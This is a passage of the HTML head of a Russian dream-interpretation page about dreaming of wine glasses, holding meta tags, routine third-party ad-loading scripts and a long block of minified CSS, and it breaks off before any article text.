

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/
body_size: 99279
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снятся БОКАЛЫ 🍷 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть чистые, выбирать либо мыть много пустых хрустальных фужеров</title><meta name="description" content="Как правильно интерпретировать сновидение 🌜 о чистых либо грязных бокалах из стекла или хрусталя? К чему может сниться 😴 девушке либо парню разбить фужеры, мыть или пить из них шампанское?" /><link rel="canonical" href="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снятся БОКАЛЫ 🍷 — ТОП 10 толкований сна ❗ по сонникам: что означает для мужчины или женщины видеть чистые, выбирать либо мыть много пустых хрустальных фужеров" /><meta property="og:description" content="Как правильно интерпретировать сновидение 🌜 о чистых либо грязных бокалах из стекла или хрусталя? К чему может сниться 😴 девушке либо парню разбить фужеры, мыть или пить из них шампанское?" /><meta property="og:url" content="https://sonnik.expert/b/k-chemu-snyatsya-bokaly-198646/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2021-04-30T22:02:38+00:00" /><meta property="article:modified_time" content="2021-04-30T22:03:35+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/bokal.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Елена Закирова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена Закирова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="11 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 